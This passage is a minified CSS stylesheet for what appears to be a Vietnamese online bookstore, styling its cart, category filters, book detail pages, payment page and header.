.btn-coin{background-color:#445ff5}.book_content-mb{border-radius:0}.book_content-mb .book_item{border-top:1px solid #f2f2f2}.book_content-mb .book_item:nth-child(-n+2){border-top:none}.book_content-mb .book_content-content .content_item{margin:0;width:100%}.book_content-mb .book_content-content .content_item .content_item-img{width:127px;margin-left:auto;margin-right:auto}.list-cart-mb{background:#f5f6fa;border-radius:5px}.list-cart-mb .cart_category .category-top{display:flex}.list-cart-mb .cart_category .category-top h3.tit_option{font-style:normal;font-weight:500;font-size:16px;line-height:21px;color:#4f4f4f;background:#fff;padding:15px 60px 8px 28px;margin:0;border-top-left-radius:5px;border-top-right-radius:5px;position:relative}.list-cart-mb .cart_category .category-top h3.tit_option::after{content:"";position:absolute;top:0;right:-9px;border-left:10px solid transparent;border-right:10px solid transparent;border-bottom:50px solid #fff}.list-cart-mb .cart_category .cart-bg{background:#fff;padding:24.52px 18px 18px 18px;border-top-right-radius:5px;border-bottom-left-radius:5px;border-bottom-right-radius:5px}.list-cart-mb .cart_category .category-li li.li-item{border:1px solid #d1d1d1;border-radius:5px;padding:10px 12px}.list-cart-mb .cart_category .category-li li.bd-color{border:1px solid #ece6d7}.list-cart-mb .cart_category .category-li li .line{width:1px;height:88%;background:#d1d1d1}.list-cart-mb .cart_category .category-li li .category-li_item{cursor:pointer;width:100%}.list-cart-mb .cart_category .category-li li .category-li_item.active{position:relative}.list-cart-mb .cart_category .category-li li .category-li_item.active::before{content:"\f058";position:absolute;top:-22px;right:-22px;color:#27ae34;font-size:20px;background:#fff}.list-cart-mb .cart_category .category-li li .category-li_item .title{margin-right:15px;margin-bottom:0;font-style:normal;font-weight:700;font-size:14px;line-height:21px;color:#91909a}.list-cart-mb .cart_category .category-li li .category-li_item .item_left{padding-right:15px}.list-cart-mb .cart_category .category-li li .amout-options{display:flex;align-items:center}.list-cart-mb .cart_category .category-li li .amout-options .option-wrap{border-radius:5px;overflow:hidden;display:flex}.list-cart-mb .cart_category .category-li li .amout-options .option-wrap .amount{color:#02010e;font-weight:500;font-size:20px;display:flex;text-align:center}.list-cart-mb .cart_category .category-li li .amout-options .option-wrap .amount .number{border:none;background:0 0;width:25px;height:30px;text-align:center;font-size:20px;font-weight:500;-webkit-appearance:none;-moz-appearance:none;appearance:none;margin:0;color:#02010e}.list-cart-mb .cart_category .category-li li .amout-options .option-wrap .buy_amount .number{width:56px}.list-cart-mb .cart_category .category-li li .amout-options .option_rental-book{width:120px}.list-cart-mb .cart_category .category-li li .amout-options .option_rental-book .click-show-dropdow{padding-left:25px}.list-cart-mb .cart_category .category-li li .amout-options .option_rental-book .click-show-dropdow .dropdow li{padding-left:25px}.list-cart-mb .cart_category .category-li li .amout-options .option_rental-book .click-show-dropdow .time-text{color:#333;font-style:normal;font-weight:400;font-size:14px;line-height:21px;margin:0}.list-cart-mb .cart_category .category-li li .amout-options .button{font-size:16px;font-weight:500;width:32px;height:32px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;color:#91909a;background:#f5f6fa}.list-cart-mb .cart_category .category-li li .amout-options .button.amount{display:flex}.list-cart-mb .cart_category .category-li li .amout-options .button.amount .mounth{margin-bottom:0!important}.list-cart-mb .cart_category .category-li li .amout-options .button.minus,.list-cart-mb .cart_category .category-li li .amout-options .button.plus{border-radius:3px;border:1px solid #e0e0e0;cursor:pointer}.list-cart-mb .cart_category .category-li li .amout-options .item-price{font-style:normal;font-weight:700;font-size:16px;line-height:24px;color:#eb5757}.list-cart-mb .cart_category .category-li li .amout-options .item-price span{font-weight:300}.list-cart-mb .cart_category .category-total{margin:19px 0}.list-cart-mb .cart_category .category-total .total_pr{display:flex}.list-cart-mb .cart_category .category-total .total_pr .title{font-size:14px;line-height:23px;color:#555}.list-cart-mb .cart_category .category-total .total_pr .price{color:#eb5757;font-weight:700;font-size:20px;margin-left:21px;margin-bottom:0}.list-cart-mb .cart_category .category-submit{padding-bottom:15px;margin-bottom:15px;border-bottom:1px dashed #d1d1d1}.list-cart-mb .cart_category .category-submit .submit_item{width:47%;height:36px}.list-cart-mb .cart_category .category-submit .submit_item button{padding:0;width:100%;height:100%;border-radius:5px;transition:.3s all;outline:0;overflow:hidden}.list-cart-mb .cart_category .category-submit .submit_item button span{padding-left:9px;font-style:normal;font-weight:500;font-size:14px;line-height:2}.list-cart-mb .cart_category .category-submit .submit_item button a{color:#fff}.list-cart-mb .cart_category .category-vote img{margin-bottom:3px}.list-cart-mb .cart_category .category-vote .title{font-size:14px;line-height:19px;margin:0 6px}.list-cart-mb .cart_category .category-vote .description{font-size:14px;color:#555;margin:0}.cate-filter{background:#fff}.cate-filter_button button{padding:8px;background:#fff;border:1px solid #d1d1d1;box-sizing:border-box;border-radius:3px;outline:0;color:#4f4f4f;margin-bottom:5px;margin-right:1px;font-weight:500;font-size:12px;line-height:1;text-transform:capitalize}.cate-filter_button button:last-child{margin-right:0}.cate-filter_button button.active{background:#d4b26b;color:#fff}.cate-filter_control{border-top:1px solid #d1d1d1;border-bottom:1px solid #d1d1d1;padding:8px 0;position:relative}.cate-filter_control span{font-size:13px;color:#333;white-space:nowrap}.cate-filter_control .control-value{font-size:14px;color:#333;display:inline-flex;flex:1}.cate-filter_control .control-value h6{border-bottom:2px solid #d4b26b;position:relative;margin-right:12px;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;padding-bottom:4px;min-width:80px;text-align:left;margin-bottom:0;margin-left:10px}.cate-filter_control .control-value i.fas.fa-angle-down{font-size:18px;color:#828282}.cate-filter_control .control-btn{position:relative;max-width:24%;flex-basis:24%;padding:3px 0;padding-left:26px;cursor:pointer}.cate-filter_control .control-btn:after{content:"";position:absolute;height:100%;width:1px;background:#d1d1d1;left:0;top:50%;transform:translateY(-50%)}.cate-filter_dropdow{position:absolute;top:100%;left:0;background:#fff;width:100%;z-index:9999;height:0;overflow:hidden;transition:height .5s ease-in-out;background:#757575}.cate-filter_dropdow.active{height:100vh}.cate-filter_dropdow li{padding:0 16px;position:relative;overflow:hidden;background:#fff}.cate-filter_dropdow li input[type=radio]{position:absolute;-webkit-appearance:auto;width:100%;height:100%;opacity:0}.cate-filter_dropdow li input[type=radio]:checked+p i{opacity:1}.cate-filter_dropdow li p{padding:12px 0;border-bottom:1px solid #f1efef}.cate-filter_dropdow li p i{color:#d4b26b;opacity:0}.cate-filter_dropdow li p span{padding-left:10px}.cate-filter_dropdow li p img{padding-right:10px}.cate-filter_dropdow li:last-child p{border:none}.cate-filter_dropdow li:hover{background:#f2f2f2}.single-author{padding:24px;background-color:#fff;border-radius:5px}.single-author_info{padding-bottom:15px;border-bottom:1px solid #d1d1d1}.single-author_info .info-avatar{position:relative;margin-right:15px;border:1px solid #d4b26b;border-radius:50%;height:36px;width:36px}.single-author_info .info-avatar .icon-check{position:absolute;top:-12px;right:0}.single-author_info .info-txt{font-size:13px}.single-author_publisher .publisher-title{padding:10px 0;color:#555}.single-author_publisher .publisher-info_logo{margin-right:8px}.single-author_publisher .publisher-info_desc .desc-icon{margin-right:5px}.single-author_publisher .publisher-info_desc .desc-txt span{font-size:12px;color:#4f4f4f}.section_banner_goi-doc{margin:30px 0}.section_banner_goi-doc .section_bg{position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;z-index:-1}.section_banner_goi-doc .banner_wrapper{padding:50px 15px;max-width:900px;margin:0 auto}.section_banner_goi-doc .section_banner_goi-doc_wrapper{padding:0 15px;background:#fff;position:relative;overflow:hidden;border-radius:5px;z-index:3}.section_banner_goi-doc .section_banner_goi-doc_wrapper .banner_logo{flex:0 0 135px;max-width:135px;height:135px;position:relative;z-index:3;display:flex;align-items:center;justify-content:center}.section_banner_goi-doc .section_banner_goi-doc_wrapper .banner_logo-wrap{width:135px;height:135px;display:flex;justify-content:center;align-items:center;border-radius:5px;overflow:hidden}.section_banner_goi-doc .section_banner_goi-doc_wrapper .banner_logo img{width:100%;max-height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}.section_banner_goi-doc .section_banner_goi-doc_wrapper .banner_logo:before{position:absolute;content:"";border-radius:5px;border:1px solid #d1d1d1;background:#fff;top:5px;left:5px;width:100%;height:100%;z-index:-1}.section_banner_goi-doc .section_banner_goi-doc_wrapper .banner_info{flex:1;margin-left:30px}.section_banner_goi-doc .section_banner_goi-doc_wrapper .banner_info h1{margin-bottom:30px;line-height:1.5}.section_banner_goi-doc .section_banner_goi-doc_wrapper .banner_info .info_wrapper .info_item{font-size:16px;margin:0 15px;color:#555}.section_banner_goi-doc .section_banner_goi-doc_wrapper .banner_info .info_wrapper .info_item.check{color:#27ae34}.section_banner_goi-doc .section_banner_goi-doc_wrapper .banner_info .info_wrapper .info_item img{width:15px;margin-right:5px}.section-contact-info-items{margin:30px 0}.section-contact-info-item:not(:last-child){margin-bottom:30px}.section-contact-info-item-icon{flex:0 0 48px;max-width:48px;height:48px;border-radius:50%;border:1px solid #e1d6bf;margin-right:14px}.section-contact-info-item-content{flex:1}.section-contact-info-item-content-title{font-size:14px;color:#828282}.section-contact-info-item-content-des{font-size:16px;color:#333}.section-contact-info-banner img{width:100%}.category-panel{position:relative;background:#fff;padding:16px 24px;border-radius:5px}.category-panel-title{font-size:14px;font-weight:500;color:#333;padding-bottom:10px;margin-bottom:5px;position:relative;text-transform:uppercase;border-bottom:1px solid #f2f2f2}.category-panel-title::before{position:absolute;content:'';width:55%;height:3px;background-color:#d4b26b;bottom:0;left:0}.category-panel-item.category-panel-subitem{max-height:0;transition:.5s ease;overflow:hidden}.category-panel-item.category-panel-subitem.active{max-height:100vh;overflow:auto}.category-panel-item-wrapper{border-bottom:1px solid #f2f2f2;transition:.3s ease;cursor:pointer}.category-panel-item-wrapper.active>.category-panel-item-arrow svg{transform:rotate(180deg)}.category-panel-item-wrapper.active,.category-panel-item-wrapper:hover>{border-color:#007bff}.category-panel-item-wrapper.active .category-panel-item-arrow svg circle,.category-panel-item-wrapper.active .category-panel-item-arrow svg path,.category-panel-item-wrapper.active .category-panel-item-icon svg circle,.category-panel-item-wrapper.active .category-panel-item-icon svg path,.category-panel-item-wrapper:hover>.category-panel-item-arrow svg circle,.category-panel-item-wrapper:hover>.category-panel-item-arrow svg path,.category-panel-item-wrapper:hover>.category-panel-item-icon svg circle,.category-panel-item-wrapper:hover>.category-panel-item-icon svg path{fill:#007bff}.category-panel-item-wrapper.active .category-panel-item-link,.category-panel-item-wrapper:hover>.category-panel-item-link{color:#007bff}.category-panel-item-wrapper.active .category-panel-item-total,.category-panel-item-wrapper:hover>.category-panel-item-total{background:rgba(0,123,255,.2);color:#007bff}.category-panel-item-icon{margin-top:10px;flex:0 0 16px;max-width:16px;height:16px;display:flex}.category-panel-item-icon.circle svg{width:8px;height:8px;margin:auto}.category-panel-item-icon svg{width:100%;height:100%}.category-panel-item-icon svg circle,.category-panel-item-icon svg path{transition:.3s ease}.category-panel-item-link{display:block;flex:1;margin:0 8px;font-size:13px;color:#4f4f4f;padding:8px 0;transition:.3s ease}.category-panel-item-arrow{margin-top:5px;flex:0 0 14px;max-width:14px;height:14px}.category-panel-item-arrow svg{width:100%;height:100%;transition:.3s ease}.category-panel-item-arrow svg path{transition:.3s ease}.category-panel-item-total{margin-top:10px;flex:0 0 15px;max-width:15px;height:15px;text-align:center;line-height:15px;background:#ced4da;border-radius:3px;font-size:9px;color:#4f4f4f;transition:.3s ease}.info-detail-legal-document{padding:16px 24px;border-radius:5px;background:#fff;border-radius:5px}.info-detail-legal-document-title{font-size:14px;font-weight:500;color:#333;padding-bottom:10px;margin-bottom:5px;position:relative;text-transform:uppercase;border-bottom:1px solid #f2f2f2}.info-detail-legal-document-title::before{position:absolute;content:'';width:55%;height:3px;background-color:#d4b26b;bottom:0;left:0}.info-detail-legal-document-description{color:#333;font-size:13px;font-weight:700;margin-bottom:16px}.info-detail-legal-document-main-row{padding:8px 0;border-top:1px dashed #e1d6bf}.info-detail-legal-document-main-row-text{font-size:13px;font-weight:400}.info-detail-legal-document-main-row-text svg{flex:0 0 10px;max-width:10px;height:10px;margin-right:4px}.info-detail-legal-document-main-row-text.bold{font-weight:700}.info-detail-legal-document-main-row-text.blue{color:#2d9cdb}.info-detail-legal-document-main-row-text.red{color:#eb5757}.info-detail-legal-document-main-btn{padding:8px;border:1px solid;border-radius:3px;text-transform:uppercase;font-size:14px;font-weight:600;text-align:center;margin-top:16px;cursor:pointer}.info-detail-legal-document-main-btn span{font-size:11px!important;font-weight:400;text-transform:unset;display:block}.info-detail-legal-document-main-btn.blue{border-color:1px solid rgba(0,123,255,.1);background:rgba(0,123,255,.1);color:#007bff}.info-detail-legal-document-main-btn.red{color:#fff;background:#eb5757;border-color:#eb5757}.BookBlock-image{position:relative;margin-bottom:12px}.BookBlock-image img{width:100%;border-radius:5px}.BookBlock-badge{width:48px;height:48px;border-radius:50%;position:absolute;top:9px;right:3px;background:#eb5757;color:#fff;text-align:center;display:flex;align-items:center;justify-content:center;font-size:12px;font-weight:500}.BookBlock-title{font-size:14px;font-weight:500;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;color:#02010e;display:block;margin-bottom:8px}.BookBlock-description{font-size:13px;color:#4f4f4f;height:40px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;margin-bottom:8px}.BookBlock-star{display:flex;margin-bottom:10px}.BookBlock-star-item{margin-right:4px}.BookBlock-star-item svg{width:9.5px;height:9.5px}.BookBlock-price{font-size:14px;font-weight:700;color:#aa8b47}.BookBlock-price del{font-size:12px;font-weight:500;color:#4f4f4f;display:inline-block;margin-left:10px}.payment-page .services-contact-title{font-size:20px!important}.payment-page-info-item{margin-bottom:16px}.payment-page-info-item-text{min-width:120px;font-size:14px;font-weight:500;color:#333;margin-right:12px}.payment-page-info-item-input{padding:12px 16px;background:#f8f8f8;border:1px solid #d1d1d1;border-radius:5px;width:100%}.payment-page-info-item-input-text{color:#333;font-size:14px;font-weight:700;width:80%}.payment-page-info-item-input-icon{cursor:pointer}.payment-page-info-item-input-icon img{max-width:100%}.payment-page-info-item-note{padding:16px;background:#fff9eb;border-radius:5px}.payment-page-info-item-note-text{font-size:14px;font-weight:700;color:#e2621a}.payment-page-info-item-note-input{margin:12px 0;padding:5px 16px;background:#fff;border:1px dashed #e2621a;border-radius:5px}.payment-page-info-item-note-input-text{color:#333;font-size:24px;font-weight:700;letter-spacing:4px;width:80%}.payment-page-info-item-note-input-icon{cursor:pointer}.payment-page-info-item-note-input-icon img{max-width:100%}.payment-page-bill{background:url(../images/bg-bill.png);background-size:cover;background-position:center bottom;padding:38px 24px;border-radius:5px}.payment-page-bill-row{padding:8px 0}.payment-page-bill-row.border-bottom{border:1px dashed #e1d6bf}.payment-page-bill-text{font-size:14px;color:#333}.payment-page-bill-text.medium{font-size:16px}.payment-page-bill-text.green{color:#219626}.payment-page-bill-text.red{color:#eb5757}.payment-page-bill-text.big{font-size:24px;font-weight:700}.payment-page-bill-text.small{font-size:14px}.payment-page-bill-note{margin:8px 0;padding:5px 10px;background:#f4faff;border:1px solid #8cc7fd;border-radius:2px}.payment-page-bill-note-icon{flex:0 0 16px;max-width:16px;margin-right:12px}.payment-page-bill-note-text{color:#247bcb;font-weight:500;font-size:14px}.ComboBooksList{background:#fff;padding:24px;border-radius:5px;margin-bottom:16px}.ComboBooksList-title{font-size:16px;color:#02010e;font-weight:500;margin-bottom:12px}.ComboBooksList .select-dropdown{margin:0 0 12px 0}.ComboBooksList-header{border-bottom:1px solid #d8d8d8;margin-bottom:16px}.ComboBooksList-header-filter-title{font-size:16px;font-weight:500;padding:8px 16px;margin:0 -24px;border-bottom:1px solid #d8d8d8}.ComboBooksList-header-mb{display:none}.ComboBooksList-main-list{margin-top:-16px}.ComboBooksList-main-list-col:nth-last-child(1) .ComboBooksList-main-list-item,.ComboBooksList-main-list-col:nth-last-child(2) .ComboBooksList-main-list-item,.ComboBooksList-main-list-col:nth-last-child(3) .ComboBooksList-main-list-item{border-bottom:none}.ComboBooksList-main-list-item{margin:0 -15px;padding:16px 15px;border-bottom:1px solid #f2f2f2}.BookDetailSection{padding:30px;margin-bottom:16px;background:#fff;border-radius:5px}.BookDetailSection-col{flex:0 0 calc(50% - 15px);max-width:calc(50% - 15px)}.BookDetailSection-col .SeeMore{max-height:255px}.BookDetailSection-title{font-size:18px;font-weight:700;margin-bottom:8px;color:#4f4f4f}.BookDetailSection-subtitle{font-size:14px;color:#4f4f4f;margin-bottom:28px;white-space:pre-wrap}.BookDetailSection-values{margin-bottom:16px}.BookDetailSection-values-item{padding:0 24px}.BookDetailSection-values-item:first-child{padding-left:0}.BookDetailSection-values-item:last-child{padding-right:0}.BookDetailSection-values-item:not(:last-child){border-right:1px solid #d1d1d1}.BookDetailSection-values-item-number{font-size:14px;font-weight:700;color:#02010e;margin-right:8px}.BookDetailSection-values-item-label{font-size:14px;color:#828282}.BookDetailSection-values-item-label img{flex:0 0 16px;max-width:16px}.BookDetailSection-values-item-label img:not(:last-child){margin-right:2px}.BookDetailSection-values-item-share{cursor:pointer}.BookDetailSection-values-item-share img{width:100%}.BookDetailSection-table{width:100%;border-collapse:collapse}.BookDetailSection-table thead td{font-weight:500}.BookDetailSection-table tr:hover td{background:#f8f8f8}.BookDetailSection-table td{border:1px solid #d1d1d1;padding:6px 12px;font-size:13px;color:#02010e;font-weight:500;vertical-align:middle;transition:.3s ease}.BookDetailSection-table td .btn{margin:0 auto;display:block;white-space:nowrap;width:85px}.BookDetailSection-table td a{text-decoration:underline;color:#097be4}.BookDetailSection-table td:first-child{white-space:nowrap}.BookDetailSection-actions{margin-top:16px}.BookDetailSection-actions.auto .btn{margin:0 5px}.BookDetailSection-actions.full .btn{flex:0 0 calc(100% / 2 - 8px);max-width:calc(100% / 2 - 8px)}.BookDetailSection-actions.full .btn-control{width:100%}.BookDetailSection-actions.full-size .btn-control{width:100%}.BookDetailSection-preview-list{margin-right:15px;transform:translateY(-10px)}.BookDetailSection-preview-list-arrow{display:flex;justify-content:center;cursor:pointer}.BookDetailSection-preview-list-group{max-height:calc(85px * 4 + 15px * 3);overflow:auto;scroll-behavior:smooth}.BookDetailSection-preview-list-group::-webkit-scrollbar{display:none}.BookDetailSection-preview-list-item{display:flex;width:85px;height:85px;transition:.3s ease;padding:3px;border-radius:2px;cursor:pointer}.BookDetailSection-preview-list-item.active,.BookDetailSection-preview-list-item:hover{background:#f2f2f2}.BookDetailSection-preview-list-item:not(:last-child){margin-bottom:15px}.BookDetailSection-preview-list-item img{max-width:100%;max-height:100%;margin:auto}.BookDetailSection-preview-carousel{position:relative;border:1px solid #d1d1d1;border-radius:5px}.BookDetailSection-preview-carousel .owl-next,.BookDetailSection-preview-carousel .owl-prev{position:absolute;top:50%;transform:translateY(-50%);cursor:pointer;display:none}.BookDetailSection-preview-carousel .owl-next.disabled,.BookDetailSection-preview-carousel .owl-prev.disabled{opacity:.5}.BookDetailSection-preview-carousel .owl-prev{left:0}.BookDetailSection-preview-carousel .owl-next{right:0}.BookDetailSection-preview-carousel-wrapper{width:calc(100% - 85px - 15px)}.BookDetailSection-preview-carousel-item{display:flex;padding:16px;position:relative;height:421px}.BookDetailSection-preview-carousel-item img{position:absolute;top:0;left:0;right:0;bottom:0;max-width:100%;max-height:100%;margin:auto;width:unset!important;-o-object-fit:contain;object-fit:contain;-o-object-position:center;object-position:center;border-radius:5px;width:calc(100% - 32px)!important;height:100%!important}.BookDetailSection-preview-carousel .owl-dots{position:absolute;bottom:-35px;left:0;width:100%;display:flex;justify-content:center}.BookDetailSection-preview-carousel .owl-dots .owl-dot{width:37px;height:3px;border-radius:5px;transition:.3s ease;background:#d1d1d1;margin:0 6px}.BookDetailSection-preview-carousel .owl-dots .owl-dot.active{background:#097be4}.BookDetailSection-info{border-radius:5px;overflow:hidden}.BookDetailSection-info-header{background:#f2f2f2}.BookDetailSection-info-header-item{background:#f9fafc;padding:10px 48px 10px 28px;font-size:16px;font-weight:700;color:#4f4f4f;cursor:pointer;-webkit-clip-path:polygon(0 0,80% 0,100% 100%,0 100%);clip-path:polygon(0 0,80% 0,100% 100%,0 100%)}.BookDetailSection-info-body{padding:28px;background:#f9fafc}.BookDetailSection-info-amount{padding-bottom:16px;margin-bottom:16px;border-bottom:1px dashed #d1d1d1}.BookDetailSection-info-price-text{font-size:14px;color:#555;margin-bottom:8px}.BookDetailSection-info-price-text strong{font-weight:700;font-size:20px;margin-left:20px;color:#eb5757}.BookDetailSection-info-price-btn .btn{flex:0 0 calc(100% / 2 - 8px);max-width:calc(100% / 2 - 8px)}.BookDetailSection-info-type{padding-bottom:16px;margin-bottom:16px;border-bottom:1px dashed #d1d1d1}.BookDetailSection-info-type-item{position:relative;cursor:pointer;transition:.3s ease;font-size:13px;color:#343a40;padding:6px 12px;border:1px solid #f2f2f2;border-radius:3px}.BookDetailSection-info-type-item-wrapper{margin:0 12px 12px 0;position:relative}.BookDetailSection-info-type-item-wrapper.out-stock{pointer-events:none}.BookDetailSection-info-type-item-wrapper.out-stock .BookDetailSection-info-type-item::before{content:'Tạm hết';position:absolute;top:0;left:0;padding:3px 8px;border-top-left-radius:6px;border-bottom-right-radius:6px;font-size:10px;color:#fff;transform:translateY(-50%);background:#91909a}.BookDetailSection-info-type-item-wrapper.disabled{pointer-events:none}.BookDetailSection-info-type-item-wrapper.disabled .BookDetailSection-info-type-item{background:#f8f8f8;color:#cacaca}.BookDetailSection-info-type-item-wrapper.disabled .BookDetailSection-info-type-item svg path{fill:#cacaca}.BookDetailSection-info-type-item-wrapper input{position:absolute;top:0;cursor:pointer;z-index:2;left:0;width:100%;height:100%;opacity:0}.BookDetailSection-info-type-item-wrapper input:checked~.BookDetailSection-info-type-item{background:rgba(39,174,52,.03);border-color:#27ae34;color:#27ae34}.BookDetailSection-info-type-item-wrapper input:checked~.BookDetailSection-info-type-item svg path{fill:#27ae34}.BookDetailSection-info-type-item:hover{background:rgba(39,174,52,.03);border-color:#27ae34;color:#27ae34}.BookDetailSection-info-type-item:hover svg path{fill:#27ae34}.BookDetailSection-info-type-item svg{flex:0 0 12px;max-width:12px;margin-right:4px}.BookDetailSection-info-type-item svg path{transition:.3s ease}.BookDetailSection-info-options{padding-bottom:18px;margin-bottom:18px;border-bottom:1px solid #f2f2f2}.BookDetailSection-info-options-mobile{position:fixed;top:0;left:0;width:100%;height:100%;z-index:100;pointer-events:none}.BookDetailSection-info-options-mobile.active{pointer-events:unset}.BookDetailSection-info-options-mobile.active .BookDetailSection-info-options-mobile-overlay{opacity:1}.BookDetailSection-info-options-mobile.active .BookDetailSection-info-options-mobile-main{transform:translateY(0)}.BookDetailSection-info-options-mobile-overlay{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(2,1,14,.3);z-index:1;opacity:0;transition:.3s ease}.BookDetailSection-info-options-mobile-title{background:#fff;padding:10px 48px 10px 28px;font-size:16px;font-weight:700;color:#4f4f4f;cursor:pointer;-webkit-clip-path:polygon(0 0,80% 0,100% 100%,0 100%);clip-path:polygon(0 0,80% 0,100% 100%,0 100%)}.BookDetailSection-info-options-mobile-subtitle{margin-bottom:8px;font-size:16px;font-weight:700}.BookDetailSection-info-options-mobile-main{position:absolute;bottom:0;z-index:2;background:#fff;left:0;width:100%;transform:translateY(100%);transition:.3s ease}.BookDetailSection-info-options-mobile-main-header{background:#f8faff}.BookDetailSection-info-options-mobile-main-body{background:#fff;padding:16px}.BookDetailSection-info-options-item{padding:15px 12px;background:#fff;border:1px solid #f2f2f2;border-radius:5px;margin-bottom:8px}.BookDetailSection-info-options-item .skin-1 .num-in input{width:40px;font-weight:700}.BookDetailSection-info-options-item-icon{flex:0 0 14px;max-width:14px;margin-right:6px}.BookDetailSection-info-options-item-control{margin-right:16px;min-width:105px}.BookDetailSection-info-options-item-control .time-text{font-size:14px}.BookDetailSection-info-options-item-title{font-size:14px;font-weight:700;color:#343a40;margin-right:16px;width:80px;margin-right:16px;white-space:nowrap}.BookDetailSection-info-options-item-out-stock{font-size:14px;font-weight:700;color:#eb5757}.BookDetailSection-info-options-item-price{font-weight:800;font-size:14px;color:#828282;white-space:nowrap;text-align:right}.BookDetailSection-info-options-item-price del{display:block;color:#d1d1d1;font-size:13px;font-weight:400}.BookDetailSection-info-options-item-checkbox{height:18px;margin-left:auto}.BookDetailSection-info-options-item-checkbox input{-webkit-appearance:auto;border:1px solid #d1d1d1;box-shadow:0 0 1px rgba(0,0,0,.02),0 1px 3px rgba(50,50,93,.15);border-radius:3px;outline:0;width:18px;height:18px;position:relative;cursor:pointer}.BookDetailSection-info-options-item-checkbox input:disabled{cursor:not-allowed;box-shadow:none}.BookDetailSection-info-options-item-checkbox input:checked::before{opacity:1}.BookDetailSection-info-options-item-checkbox input::before{position:absolute;content:'';width:100%;height:100%;border-radius:3px;font-size:14px;background:#27ae34 url(data:image/svg+xml,%3Csvg%20width%3D%2219%22%20height%3D%2218%22%20viewBox%3D%220%200%2019%2018%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Crect%20x%3D%220.0351562%22%20width%3D%2218%22%20height%3D%2218%22%20rx%3D%223%22%20fill%3D%22%2327AE34%22%2F%3E%3Cpath%20fill-rule%3D%22evenodd%22%20clip-rule%3D%22evenodd%22%20d%3D%22M7.14511%209.97093L4.62511%207.3183L2.73511%209.30778L7.14511%2013.9499L15.3351%205.32883L13.4451%203.33936L7.14511%209.97093Z%22%20fill%3D%22white%22%2F%3E%3C%2Fsvg%3E);display:flex;align-items:center;justify-content:center;color:#fff;opacity:0}.BookDetailSection-voice{margin:15px 0;padding:16px 0;border-top:1px dashed #d1d1d1;border-bottom:1px dashed #d1d1d1}.BookDetailSection-voice-wrapper{padding:12px;border:1px solid #d1d1d1;border-radius:5px}.BookDetailSection-voice-item{font-size:14px;font-weight:700;color:#007bff}.BookDetailSection-voice-item img{flex:0 0 32px;max-width:32px;margin-right:8px}.BookDetailSection-voice-item .btn{font-size:14px}.BookDetailSection-voice-item .btn img{flex:0 0 78px;max-width:78px;margin:0 0 0 8px}.BookDetailSection-bonus{font-size:14px;color:#555}.BookDetailSection-bonus svg{flex:0 0 24px;max-width:24px;margin-right:6px}.BookDetailSection-bonus strong{font-weight:700;margin-right:12px}.SeeMore{position:relative;max-height:230px;overflow:hidden;padding:0 4px}.SeeMore.active{max-height:unset!important}.SeeMore.active .SeeMore-btn{position:relative}.SeeMore.active .SeeMore-btn svg{transform:rotate(0)}.SeeMore-btn{min-height:75px;position:absolute;bottom:0;left:0;width:100%;background:linear-gradient(180deg,rgba(255,255,255,.61) 20.21%,rgba(255,255,255,.85) 33.1%,#fff 56.78%);cursor:pointer;font-size:13px;color:#0065ca;transition:.3s ease}.SeeMore-btn svg{flex:0 0 24px;max-width:24px;margin-right:8px;transform:rotate(180deg)}.section_header{background:#fff;display:block}.section_header .header_wrap{height:52px}.section_header .header_wrap .header_button.account{background:0 0;border-color:#d4b26b;color:#d4b26b}.section_header .header_wrap .line{height:25px;width:1px;margin:0 15px;background:#e0e0e0}.section_header .header_wrap .header_info{margin-left:auto}.section_header .header_wrap .header_info .header_hotline .hotline_icon{margin-right:10px}.section_header .header_wrap .header_info .header_hotline.yellow a,.section_header .header_wrap .header_info .header_hotline.yellow p{color:#d4b26b}.section_header .header_wrap .header_info .header_hotline.blue a,.section_header .header_wrap .header_info .header_hotline.blue p{color:#72aaf3}.section_header .header_wrap .header_info .header_hotline p{font-size:11px;margin:0}.section_header .header_wrap .header_info .header_hotline a{font-size:14px;font-weight:600}.section_header .header_wrap .header_button{position:relative;font-size:12px;padding:5px 10px;border:1px solid transparent;border-radius:5px;cursor:pointer}.section_header .header_wrap .header_button svg{margin-right:5px}.header_info .header_hotline{border-right:1px solid #e0e0e0;padding-right:10px;margin-right:10px}.button_notification{position:absolute;top:0;right:0;width:15px;height:15px;display:flex;align-items:center;justify-content:center;border-radius:50%;transform:translate(50%,-50%);font-size:10px;z-index:2;color:#fff;background:#eb5757}.section_header .header_wrap .header_button.cart{background:#d4b26b}.section_header .header_wrap .header_button.cart a{color:#fff}.section_header .my-account{color:#d4b26b}.section_header .header_wrap .header_button:hover .header-account_info{visibility:visible;opacity:1;transform:translateY(0)}.header-account_info{position:absolute;width:264px;height:368px;background-color:#fefefe;top:40px;right:-1px;border-radius:5px;padding:24px;z-index:1025;border:1px solid #d1d1d1;visibility:hidden;opacity:0;transition:all .3s ease-in-out;transform:translateY(10px)}.header-account_info .info-inner{position:relative}.header-account_info .info-inner::after,.header-account_info .info-inner::before{content:"";position:absolute;border-left:9px solid transparent;border-right:9px solid transparent;border-bottom:8px solid #fefefe;content:'';left:92%;margin-left:-20px;position:absolute;top:-32px}.header-account_info .info-inner::after{border-left:10px solid transparent;border-right:10px solid transparent;border-bottom:9px solid;border-bottom-color:#d1d1d1;margin-left:-21px;top:-33px;z-index:-1}.header-account_info .info-avatar{margin-bottom:15px}.header-account_info .info-avatar_img{margin-right:12px;border:2px solid #d4b26b;border-radius:50%;width:35px;height:35px}.header-account_info .info-list_item{padding:12px 0}.header-account_info .info-list_item:not(:last-child){border-bottom:1px solid #d1d1d1}.header-account_info .info-list .item-link{font-size:14px}.header-account_info::before{content:"";position:absolute;height:20px;width:100%;top:-20px;left:0;background-color:transparent}.section_header-mobile{background-color:#fff;display:none;padding:13px 0}.section_header-mobile .header_wrap .header_logo a img{height:34px}.section_header-mobile .header_wrap .header_info{margin-left:auto}.section_header-mobile .header_wrap .header_button{width:35px;height:35px;border-radius:5px;display:flex;align-items:center;justify-content:center;color:#d4b26b;border:1px solid 